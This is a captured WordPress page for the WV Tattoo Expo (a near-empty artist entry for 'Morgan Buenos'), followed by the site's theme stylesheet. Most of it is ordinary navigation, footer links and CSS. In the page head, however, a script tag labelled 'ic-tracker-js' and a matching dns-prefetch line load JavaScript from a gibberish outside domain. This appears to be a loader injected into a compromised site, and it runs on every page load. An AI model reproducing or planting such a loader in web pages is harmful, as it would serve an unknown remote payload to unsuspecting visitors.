

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wvtattooexpo.com/artists/morgan-buenos/
body_size: 21961
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <title>
        Morgan Buenos | WV Tattoo Expo | Morgantown Event Center, Morgantown, WV    </title>
		<link rel="pingback" href="http://wvtattooexpo.com/xmlrpc.php" />
		<link rel="shortcut icon" href="http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/images/favicon.ico"/>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://wvtattooexpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwvtattooexpo.com%2Fartists%2Fmorgan-buenos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://wvtattooexpo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwvtattooexpo.com%2Fartists%2Fmorgan-buenos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/css/bootstrap.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_icons-css' href='http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/css/bootstrap-icons.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/style.css?ver=4.1.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768976093" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://wvtattooexpo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://wvtattooexpo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://wvtattooexpo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://wvtattooexpo.com/wp-json/wp/v2/artists/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wvtattooexpo.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://wvtattooexpo.com/artists/morgan-buenos/" />
<link rel='shortlink' href='http://wvtattooexpo.com/?p=417' />

		<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Akshar:wght@300;400;700&family=Alfa+Slab+One&family=Roboto+Slab:wght@500&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Lexend+Zetta:wght@200&display=swap" rel="stylesheet">
		
		<link rel="stylesheet" href="http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/style.css?ver=06.14.53.01.21.2026" />

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVTRFLLLB"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-ZMVTRFLLLB'); </script>
	  
  <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular artists-template-default single single-artists postid-417 wp-theme-Bootstrap-on-WordPress-master morgan-buenos">
<section id="top" class="tattoo-expo-top-nav">
<div class="container">
<div class="row justify-content-center">

	<div class="col-12">
		<ul id="menu-primary" class="top-nav"><li  id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-831"><a href="http://wvtattooexpo.com/" class="nav-link"><span class="dl">H</span>ome</a></li>
<li  id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-8"><a href="http://wvtattooexpo.com/#info" class="nav-link"><span class="dl">E</span>xpo <span class="sm">Info</span></a></li>
<li  id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-9"><a href="http://wvtattooexpo.com/#semi" class="nav-link"><span class="dl">S</span>eminars <span class="sm">and Education</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-10"><a href="http://wvtattooexpo.com/#cont" class="nav-link"><span class="dl">C</span>ontests <span class="sm">and Prizes</span></a></li>
<li  id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-72"><a href="http://wvtattooexpo.com/frequently-asked-questions/" class="nav-link"><span class="dl">F.</span>A.Q. <span class="sm">and Answers</span></a></li>
<li  id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-11"><a href="http://wvtattooexpo.com/#spon" class="nav-link"><span class="dl">S</span>ponsor <span class="sm">the Expo</span></a></li>
<li  id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-12"><a href="http://wvtattooexpo.com/#hist" class="nav-link"><span class="dl">T</span>attoo <span class="sm">History Experience</span></a></li>
<li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-13"><a href="#" class="nav-link"><span class="dl">A</span>rtists <span class="sm">and Vendors</span></a></li>
<li  id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77"><a href="http://wvtattooexpo.com/contact/" class="nav-link"><span class="dl">C</span>ontact <span class="sm">Get in touch</span></a></li>
<li  id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-16"><a href="https://www.showclix.com/events/27405" class="nav-link"><span class="dl">T</span>ickets</a></li>
<li  id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-723"><a href="http://wvtattooexpo.com/contact/" class="nav-link">Contact</a></li>
</ul>
		<span onclick="openNav()">
		<div class="menu-opener">
		Menu <i class="fa-solid fa-bars"></i>
		</div>
		</span>

	</div>

</div>
</div>
</section>



<div id="myNav" class="overlay">

	<a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>

	<div class="overlay-content">
		<ul id="menu-primary-1" class="overlay-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-831"><a href="http://wvtattooexpo.com/" class="nav-link"><span class="dl">H</span>ome</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-8"><a href="http://wvtattooexpo.com/#info" class="nav-link"><span class="dl">E</span>xpo <span class="sm">Info</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-9"><a href="http://wvtattooexpo.com/#semi" class="nav-link"><span class="dl">S</span>eminars <span class="sm">and Education</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-10"><a href="http://wvtattooexpo.com/#cont" class="nav-link"><span class="dl">C</span>ontests <span class="sm">and Prizes</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-72"><a href="http://wvtattooexpo.com/frequently-asked-questions/" class="nav-link"><span class="dl">F.</span>A.Q. <span class="sm">and Answers</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-11"><a href="http://wvtattooexpo.com/#spon" class="nav-link"><span class="dl">S</span>ponsor <span class="sm">the Expo</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-12"><a href="http://wvtattooexpo.com/#hist" class="nav-link"><span class="dl">T</span>attoo <span class="sm">History Experience</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-13"><a href="#" class="nav-link"><span class="dl">A</span>rtists <span class="sm">and Vendors</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77"><a href="http://wvtattooexpo.com/contact/" class="nav-link"><span class="dl">C</span>ontact <span class="sm">Get in touch</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-16"><a href="https://www.showclix.com/events/27405" class="nav-link"><span class="dl">T</span>ickets</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-723"><a href="http://wvtattooexpo.com/contact/" class="nav-link">Contact</a></li>
</ul>	</div>

</div>



<script>
function openNav() {
  document.getElementById("myNav").style.width = "100%";
}

function closeNav() {
  document.getElementById("myNav").style.width = "0%";
}
</script>









	<div class="content">
		<h2>
			Morgan Buenos		</h2>
		<time datetime="2023-01-31" pubdate>
			January 31, 2023 3:58 pm		</time>
		<span>Comments Off<span class="screen-reader-text"> on Morgan Buenos</span></span>		
		
		
	</div>


<section class="te-footer te-text">
<div class="container">
<div class="row justify-content-center">

	<div class="col-6 col-lg-4">
		<h5>At The Expo</h5>
		<ul id="menu-footer-menu" class="footer-nav"><li  id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nav-item nav-item-725"><a href="http://wvtattooexpo.com/" class="nav-link">Home</a></li>
</ul>	</div>
	
	<div class="col-6 col-lg-4">
		<h5>Expo Info</h5>

		
		
		
		
		
		

		<h5>Contact</h4>
		<p class="contact-spring-summer"><a href="mailto:wvtattooexpo@gmail.com">wvtattooexpo@gmail.com</a></p>
		<p class="contact-fall"><a href="mailto:wvtetristate@gmail.com">wvtetristate@gmail.com</a></p>



	</div>
	
	<div class="col-12 col-lg-4">
		<a href="#top">
		<button><i class="fa-solid fa-angles-right"></i>Return to Top</button>
		</a>
	</div>

</div>
</div>
</div>


<div class="right-bar">

	<a target="_blank" href="https://www.showclix.com/events/27405">
	<div class="rb-button rb01">
		<i class="fa-solid fa-ticket"></i>
	</div>
	</a>
	
	<a target="_blank" href="https://www.facebook.com/pages/WV-Tattoo-Expo/136100976567833?fref=ts">
	<div class="rb-button rb02">
		<i class="fa-brands fa-facebook-f"></i>
	</div>
	</a>
	
	<a target="_blank" href="https://www.instagram.com/wvtattooexpo/">
	<div class="rb-button rb03">
		<i class="fa-brands fa-instagram"></i>
	</div>
	</a>
	
	<a target="_blank" href="https://twitter.com/WVTattooExpo">
	<div class="rb-button rb04">
		<i class="fa-brands fa-twitter"></i>
	</div>
	</a>
	
	<a href="#top">
	<div class="rb-button rb05">
		<i class="fa-solid fa-arrows-up-to-line"></i>
	</div>
	</a>

</div>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Bootstrap-on-WordPress-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/js/bootstrap.bundle.min.js?ver=5.2.2" id="bootstrap-js"></script>
<script type="text/javascript" src="http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/js/app.js?ver=4.1.2" id="site-js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wvtattooexpo.com/wp-content/themes/Bootstrap-on-WordPress-master/style.css?ver=4.1.2
body_size: 27250
content:
/*!
Theme Name: 	Bootsrap on WordPress
Theme URI: 		https://bootstraponwordpress.com/
Description: 	Bootstrap 5 on Wordpress
Version: 		4.1.2
Author: 		Babobski
Author URI: 	https://www.babobski.nl
Tags: 			babobski, bootstrap, basic theme
*/

@font-face {
    font-family: 'Carnivalee Freakshow';
    src: url('fonts/CarnivaleeFreakshow.woff2') format('woff2'),
        url('fonts/CarnivaleeFreakshow.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Circus';
    src: url('fonts/Circus.woff2') format('woff2'),
        url('fonts/Circus.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Heaters';
    src: url('fonts/Heaters.woff2') format('woff2'),
        url('fonts/Heaters.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

html { scroll-behavior: smooth; }
html { font-size: 16px; }
p, li { font-family: 'Akshar', sans-serif; font-size: 1.125rem; }
.spacer { clear: both; }
.vert-center { position: relative; top: 50%; transform: translateY(-50%); }
a { text-decoration: none; }
h1, h2, h3, h4, h5, h6 { font-family: 'Carnivalee Freakshow'; }
img { max-width: 100%; }

.tattoo-expo-top-nav {
	padding-top: 1%;
	padding-bottom: 2.5%;
	background-color: #ffb600;
	background-image: url('images/header_bottom-min.gif');
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: center bottom;
	text-align: center;
}

ul.top-nav {
	list-style-type: none;
	padding-left: 0;
	margin-bottom: 0;
}

ul.top-nav li {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

ul.top-nav li:after {
	position: absolute;
	content: " ";
	width: 1px;
	height: 50%;
	margin-top: 25%;
	background-color: black;
	right: -0.5px;
	top: 0;
}

ul.top-nav li:last-child:after {
	display: none;
}

ul.top-nav li a.nav-link {
	font-family: 'Carnivalee Freakshow';
	color: black;
	font-size: 1.75rem;
	padding-left: 1rem;
	padding-right: 1rem;
}

ul.top-nav li a.nav-link span.dl {
	color: black;
	font-size: 2.5rem;
	position: relative;
	top: 5px;
	display: inline-block;
}

ul.top-nav li a.nav-link span.sm {
	display: block;
	color: white;
	font-family: 'Akshar', sans-serif;
	font-size: 0.875rem;
	text-align: right;
	padding-left: 20%;
	width: 100%;
	line-height: 1;
	position: relative;
	top: -10px;
}

.hero-area {
	background-image: url('images/hero-bg-min.jpg');
	background-size: cover;
	background-position: center center;	
	position: relative;
	overflow: hidden;
}

.hero-area:before {
	position: absolute;
	width: 100%;
	height: 100%;
	content: " ";
	background: inherit;
	left: 0;
	top: 0;
    filter        : blur(16px) brightness(68%);
    -moz-filter   : blur(16px) brightness(68%);
    -webkit-filter: blur(16px) brightness(68%);
    -o-filter     : blur(16px) brightness(68%);
	z-index: 0;
}

.hero-inner {
	background-image: url('images/hero-bg-min.jpg');
	background-size: cover;
	background-position: center center;
	padding-top: 8%;
	padding-bottom: 8%;
	box-shadow: 0rem 0rem 2rem black;
	position: relative;
	z-index: 2;
	padding-left: 10%;
	padding-right: 10%;
	border-bottom: 0.75rem solid #1d7da4;
}

.hero-inner h1 {
	color: white;
	position: relative;
	z-index: 1;
}

.center-hero {
	width: 40%;
	float: left;
}

img.tattoo-gun {
	display: table;
	margin-left: auto;
	margin-right: auto;
	height: auto;
	width: 230px;
	margin-bottom: -18px;
	z-index: 2;
	position: relative;
}

.center-hero div.cho {
	width: 400px;
	margin-left: auto;
	margin-right: auto;
	line-height: 1;
	color: white;
	white-space: nowrap;
	display: block;
	text-transform: uppercase;
	font-size: 1.5rem;
	font-family: 'Akshar', sans-serif;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
}

.right-hero, .left-hero {
	width: 30%;
	float: left;
	text-align: center;
	padding-left: 5%;
	padding-right: 5%;
}

div#ch01 { font-family: 'Alfa Slab One', cursive; font-size: 43px; }
div#ch02 { font-family: 'Circus'; font-size: 59px; letter-spacing: -5px; }
div#ch03 { font-family: 'Roboto Slab', serif; font-size: 25px; }
div#ch04 { font-family: 'Heaters'; font-size: 78px; line-height: 0.8; }

.right-hero h2, .right-hero h3, .left-hero h2, .left-hero h3 {
	color: white;
}

.left-hero h3, .right-hero h3 {
	background-color: white;
	color: #383838;
	padding: 0.5rem 1rem;
	margin-bottom: 0;
	font-family: 'Alfa Slab One', cursive;
	text-transform: uppercase;
	font-size: 22px;
	margin-bottom: 0.5rem;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}
    
.left-hero h2, .right-hero h2 {
	font-family: 'Roboto Slab', serif;
	font-size: 32px;
	line-height: 1.1;
	text-transform: uppercase;
	font-weight: normal;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.left-hero h2 span.dateos, .right-hero h2 span.dateos {
	display: block;
	font-size: 50px;
	font-family: 'Alfa Slab One', cursive;
	margin-bottom: -6px;
}
    
.left-hero h3 {
	border-bottom: 0.5rem solid #1d7da4;
}

.right-hero h3 {
	border-bottom: 0.5rem solid #a01a08;
}

.date-wrapper:hover h3 {
	background-color: #ffb600;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.date-wrapper:hover h2 {
	color: #ffb600;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.round-buttons {
	background-color: black;
}

.rb-holder {
	padding-left: 4%;
	padding-right: 4%;
	height: 246px;
	text-align: center;
	background-image: url('images/gray-pattern-min.jpg');
	background-size: cover;
	background-position: center center;
	overflow: hidden;
}

.round-button {
    height: 290px;
    width: 290px;
    display: inline-block;
    border-radius: 50%;
    border: 4px solid white;
    margin-left: 10px;
    margin-right: 10px;
	overflow: hidden;
    position: relative;
    top: 60px;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.round-button:hover {
	top: 20px;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.rb-top {
	background-color: #202020;
	width: 100%;
	height: 100px;
	position: relative;
}

.rb-top h5 {
	width: 100%;
	text-align: center;
	position: absolute;
	font-family: 'Carnivalee Freakshow';
	left: 0;
	bottom: -10px;
	text-transform: uppercase;
	line-height: 1;
	font-size: 38px;
}

.rb-bottom {
	width: 100%;
	height: 190px;
	padding-top: 4px;
}

.rb01 h5 { color: #a01a08; } .rb01 .rb-bottom { background-color: #a01a08; }
.rb02 h5 { color: #1d7da4; } .rb02 .rb-bottom { background-color: #1d7da4; }
.rb03 h5 { color: #fbb327; } .rb03 .rb-bottom { background-color: #fbb327; }

.rb-bottom h6 {
	color: white;
	font-family: 'Akshar', sans-serif;
	margin-bottom: 36px;
}

.rb-bottom h4 {
	color: white;
	font-weight: 700;
	font-size: 22px;
	font-family: 'Akshar', sans-serif;
	margin-bottom: 23px;
}

.lil-arrow {
	width: 100%;
	text-align: center;
}

.lil-arrow i {
	font-size: 22px;
	color: #202020;
}

.expo-information {
	padding-top: 6%;
	padding-bottom: 6%;
	background-color: #1786b4;
}

.te-text h2 {
	width: 100%;
	display: table;
	margin-bottom: 2rem;
	color: #decca0;
	background-color: transparent;
	font-size: 3rem;
	text-align: center;
}

.expo-information.te-text h2 {
	background-color: #1786b4;
}

.te-text h3 {
	color: #decca0;
	text-transform: uppercase;
	padding-bottom: 0.75rem;
	margin-bottom: 0.75rem;
	border-bottom: 2px solid black;
}

.te-text p {
	color: white;
}

.te-text h4 {
	font-family: 'Akshar', sans-serif;
	color: #e0b018;
	font-weight: 700;
	font-size: 1.5rem;
	margin-bottom: 0.25rem;
}

.ta-block {
	text-align: right;
}

.ta-block { padding-right: 11%; }
.hotel-block { padding-left: 8%; }

.history-experience, .contests {
	background-color: #610707;
	background-image: url('images/contests-bg-min.jpg');
	background-size: cover;
	background-position: center center;
	text-align: center;
	padding-top: 6%;
	padding-bottom: 6%;
}

.seminars {
	background-color: #fbb700;
	padding-top: 6%;
	padding-bottom: 6%;
	text-align: center;
}

.seminars img {
	display: table;
	margin: 0 auto 2rem;
}

.seminars.te-text h2, .seminars.te-text h3 { 
	color: black;
}

.contests .ei-block {
	text-align: center;
}

.contests .hotel-block {
	text-align: left;
}

.sponsors {
	text-align: center;
	background-color: #a52609;
	padding-top: 6%;
	padding-bottom: 6%;
}

.te-footer {
	background-color: #1a1a1a;
